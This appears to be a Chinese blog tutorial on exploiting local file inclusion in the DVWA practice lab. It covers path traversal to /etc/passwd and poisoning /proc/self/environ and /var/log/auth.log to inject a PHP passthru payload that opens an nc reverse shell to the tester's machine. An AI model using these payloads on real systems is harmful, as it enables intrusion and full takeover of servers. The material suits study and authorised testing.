渗透测试之本地文件包含(LFI)

一、本地文件包含

本地文件包含漏洞指的是包含本地的php文件,而通过PHP文件包含漏洞入侵网站,可以浏览同服务器所有文件,并获得webshell。



看见?page=标志性注入点,提示我们输入?=page=index.php



通过报错,我们可以知道当前文件包含的目录路径是/var/www/dvwa/vulnerabilities/fi/



我们可以通过../../../../../etc/passwd 试一下能不能显示默认用户账户密码

发现可以访问。所以存在本地文件包含漏洞(LFI),你可以通过这种方法访问一些密码、敏感信息文件。

==============================================================================

如何利用LFI漏洞获得反弹shell,完全控制目标主机?

通过注入恶意代码到可读的文件中,然后浏览它使恶意代码被执行,比如

/proc/self/environ

/var/log/auth.log

/var/log/apache2/access.log

通常使用日志文件完成,因为本地文件通常会注册或写入日志文件。

==============================================================================

举个栗子:





打开burpsuite,开启代理。浏览器访问下面url抓取http包

http://192.168.164.129/dvwa/vulnerabilities/fi/?page=../../../../../proc/self/environ

发现会执行代理,那我们把包修改为php代码后转发试试。



修改完成,转发试试结果:

可以发现php代码被执行了。所以我们就可以将payload换成webshell.php中的php代码从而获得webshell。

比如注入一句话木马

方法一:



本次换个方式,从文件上传那篇知道passthru("")函数是PHP执行系统命令的,这里使用netcat执行监听端口命令

构造payload为 <?passthru("nc -e /bin/sh 192.168.164.128 8888");?>





然后在kali上开启监听。

Forward改好的包结果如下:

成功控制目标主机。

===============================================================================================



方法二:/var/log/auth.log

访问日志文件



发现22端口是开启的,我们可以尝试用ssh登入看是否会被记录在日志文件中



以random账户登入,随便输给密码。然后刷新浏览器页面找到random,发现已经记录到了日志文件。

这说明,ssh后面的命令执行了,我们只要把命令替换成反弹shell的payload就ok了。



构造payload为 <?passthru('nc -e /bin/sh 192.168.164.128 8888');?>



开启监听,同时ssh登入。



这里命令需要进行base64编码,编码结果如下:



最后ssh回车车,刷新浏览器页面,执行注入命令反弹shell连接攻击主机。

成功控制目标主机。

渗透测试之本地文件包含(LFI)的更多相关文章

- 本地文件包含(LFI)漏洞

PHP file://封装 PHP php://filter PHP ZIP封装LFI 通过/proc/self/environ执行LFI 空字节技术 截断LFI绕过 通过邮件给目标机器发送一个反弹s ...

- php本地文件包含 Writeup

目录 本地文件包含 LFI本地文件包含案例一 LFI本地文件包含案例二 本地文件包含简介 文件包含函数加载的参数没有经过过滤或者严格的定义,可以被用户控制,包含其他恶意文件,导致了执行了非预期的代码. ...

- 本地文件包含漏洞(LFI漏洞)

0x00 前言 本文的主要目的是分享在服务器遭受文件包含漏洞时,使用各种技术对Web服务器进行攻击的想法. 我们都知道LFI漏洞允许用户通过在URL中包括一个文件.在本文中,我使用了bWAPP和DVW ...

- 组合拳 | 本地文件包含漏洞+TFTP=Getshell

文章声明 安全文章技术仅供参考,此文所提供的信息为漏洞靶场进行渗透,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作. 本文所提供的工具仅用于学习,禁止用于其他,未经授权,严禁转载,如需转 ...

- phpMyAdmin 4.8.x 本地文件包含漏洞利用

phpMyAdmin 4.8.x 本地文件包含漏洞利用 今天ChaMd5安全团队公开了一个phpMyAdmin最新版中的本地文件包含漏洞:phpmyadmin4.8.1后台getshell.该漏洞利用 ...

- Elasticsearch 核心插件Kibana 本地文件包含漏洞分析(CVE-2018-17246)

不久前Elasticsearch发布了最新安全公告, Elasticsearch Kibana 6.4.3之前版本和5.6.13之前版本中的Console插件存在严重的本地文件包含漏洞可导致拒绝服务攻 ...

- 易酷CMS2.5本地文件包含漏洞复现

易酷CMS是一款影片播放CMS.该CMS2.5版本存在本地文件包含漏洞.我们可以利用这个漏洞,让其包含日志文件,然后再利用报错信息将一句话木马写入日志中.然后利用文件包含漏洞包含该日志文件,再用菜刀连 ...

- Nagios Looking Glass 本地文件包含漏洞

漏洞名称: Nagios Looking Glass 本地文件包含漏洞 CNNVD编号: CNNVD-201310-682 发布时间: 2013-10-31 更新时间: 2013-10-31 危害等级 ...

- WP e-Commerce WordPress Payment Gateways Caller插件本地文件包含漏洞

漏洞名称: WP e-Commerce WordPress Payment Gateways Caller插件本地文件包含漏洞 CNNVD编号: CNNVD-201310-642 发布时间: 2013 ...

随机推荐

- 《剑指offer》面试题44. 数字序列中某一位的数字

问题描述 数字以0123456789101112131415-的格式序列化到一个字符序列中.在这个序列中,第5位(从下标0开始计数)是5,第13位是1,第19位是4,等等. 请写一个函数,求任意第n位 ...

- 设置图片DPI

//image 可以先转换为 bitmap Bitmap bmp = new Bitmap(width, height); bmp.SetResolution(300, 300);

- [USB波形分析] 全速USB波形数据分析(一)

在之前的文章一次CAN波形分析之旅里,根据示波器采集的波形数据,详细地分析了CAN通信.今天来分析USB数据,还是同样的流程,但是这次使用matplotlib来协助分析. USB基本波形 USB通过一 ...

- 如何根据经纬度计算地面上某点在XYZ空间直角坐标系中的坐标

如何根据经纬度计算地面上某点在XYZ空间直角坐标系中的坐标 /** * @param r: number 到地心的距离 * @param lon: number 经度 * @param lat: nu ...

- gin框架中的会话控制

Cookie介绍 Http协议是无状态的,服务器不能记录浏览器的访问状态,也就是说服务器不能判断请求的客户端是否已经登录 Cookie就是解决http协议无状态的方案之一 Cookie实际上就是服务器 ...

- 数据库查询语句遇到:Unknown column 'XXXX' in 'where clause'解决方法

数据库查询语句遇到:Unknown colunm 'XXX' in 'where clause'解决方法 根本原因:可能是sql语句所用到的数据类型错误(int与String)弄错- 我的情况: 在网 ...

- [JavaWeb]Log4j的前因后果

Log4j的前因后果 简介 Log4j的进化史 Log4J的三大组件: Logger:日志记录器,负责收集处理日志记录 (如何处理日志) Appender:日志输出目的地,负责日志的输出 (输出到什么 ...

- .NET 诞生已20周年,您的 .NET 技能是否还停留在2010 年?

20年来,我们见证了超过上千万.NET 开发员,当前有600万.NET 开发者正在使用.NET技术构建各类解决方案.今天,IT市场对.NET 开发人员的需求达到了前所未有的程度,特别是在中国,各大公司 ...

- 「SHOI2006」有色图

首先发现这题虽然是边的置换,但是是由点的置换所造成的,并且发现点置换对应的所有边置换和置换操作构成置换群. 由于颜色可以全选,那么根据 Polya 定理,答案为: \[|X / G| = \frac{ ...

- Git分支基本操作

感谢廖雪峰老师,以下教程均来自廖雪峰老师的博客,地址:https://www.liaoxuefeng.com/wiki/896043488029600/900003767775424 基本原理 在版本 ...